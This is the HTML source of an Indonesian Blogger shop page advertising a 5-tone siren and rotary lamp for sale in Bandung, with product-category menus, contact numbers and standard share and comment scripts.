function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=39660f91-3447-4dcf-8bb9-7cb193504255' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=39660f91-3447-4dcf-8bb9-7cb193504255' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7' property='v:title' rel='v:url'>lampu Rotary</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7' property='v:title' rel='v:url'>Lampu Sirine</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Senin, 11 Februari 2019</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2019/02/jual-sirine-5-nada-dan-lampu-rotary-menic-murah-di-bandung.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2019-02-11T19:47:00-08:00'>Februari 11, 2019</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?max-results=7' rel='tag'>
lampu Rotary</a>
</div>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?max-results=7' rel='tag'>
Lampu Sirine</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-2498981980594593486'>
<div itemprop='description'><p>Hubungi&nbsp; Kami 085740767348 / Wa&nbsp; 081339893673 untuk pemesanan Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung, selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus  untuk daerah jakarta dan sekitarnya<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<h3 style="font-size: 100%;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCqfaGHFQSdgHvmRLHXqw2Yjmpt-ZSOK2fEOgvpXQ4wSs__7eyXFC-aJ4mVRn3RGWR6zfY3nH0ECmXvHzM9uwlp43kYJ_vJY1s1_qZrxNmB-s3VW6LvvRMjW_aYS2GOMhsevh_XgZlPtq/s1600/Revolving+Siren.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCqfaGHFQSdgHvmRLHXqw2Yjmpt-ZSOK2fEOgvpXQ4wSs__7eyXFC-aJ4mVRn3RGWR6zfY3nH0ECmXvHzM9uwlp43kYJ_vJY1s1_qZrxNmB-s3VW6LvvRMjW_aYS2GOMhsevh_XgZlPtq/s1600/Revolving+Siren.jpg" title="Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: 100%; font-weight: normal;">KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</span></div>
</h3>
<h3 style="font-size: 100%;">
<br /><span style="font-weight: normal;">
Selain Jual Sirine 5 Nada Dan Lampu Rotary Menic Murah di Bandung, kami juga menyediakan produk lainya diantaranya:</span><br />
</h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/02/jual-powerpack-merk-powercraft-type-ecs36-di-surabaya.html">Jual Powerpack Merk Powercraft Type ECS36 di Surabaya<h3 style="font-size: 100%;">
</h3>
</a></h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/02/jual-lampu-anti-ledak-explosion-proof-2-x-18w-merk-warom-di-ciputat.html"></a><a href="https://draft.blogger.com/Jual%20Lampu%20Anti%20Ledak%20Explosion%20Proof%202%20x%2018W%20Merk%20WAROM%20di%20Ciputat">Jual Lampu Anti Ledak Explosion Proof 2 x 18W Merk WAROM di Ciputat</a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a>Jual Exproof Selector Switch 16A 220-250VAC di Bandung<h3 style="font-size: 100%;">
</h3>
</a></h3>
<h3 style="font-size: 100%;">
</h3>
</p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/lampu Rotary?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Lampu Sirine?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2019/02/jual-powerpack-merk-powercraft-type-ecs36-di-surabaya.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=2498981980594593486&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
